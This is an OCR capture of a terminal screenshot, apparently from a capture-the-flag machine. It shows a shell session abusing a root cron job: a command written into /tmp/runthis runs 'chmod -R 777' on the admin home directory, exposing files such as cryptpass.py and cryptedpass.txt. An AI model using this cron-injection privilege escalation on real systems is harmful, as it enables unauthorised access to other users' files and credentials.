 - : sudo nc — Konsole
Nouvel onglet Scinder la vue Copier Coller Chercher
- : sudo nc
chgrp ctrlaltdel kpartx nologin tracepath6 zic
chkconfig cut nameif notes.txt true
chmod halt nano tar tune2fs
bash-4.1$ echo "/home/admin/chmod -R 777 /home/admin/" > /tmp/runthis
echo "/home/admin/chmod -R 777 /home/admin/" > /tmp/runthis
bash-4.1$ cd /tmp
cd /tmp
bash-4.1$ ls
ls
runthis tmp.OTzRY7ahBX
bash-4.1$ rm -rf tmp.OTzRY7ahBX
rm -rf tmp.OTzRY7ahBX
bash-4.1$ ls
ls
runthis
bash-4.1$ ls
ls
cronresult runthis
bash-4.1$ cat cronresult
cat cronresult
executing: /home/admin/chmod -R 777 /home/admin/
bash-4.1$ /home/admin
/home/admin
bash: /home/admin: is a directory
bash-4.1$ cd /home/admin
cd /home/admin
bash-4.1$ ls
ls
cat cronjob.py cryptpass.py echo grep whoisyourgodnow.txt
chmod cryptedpass.txt df egrep ps
bash-4.1$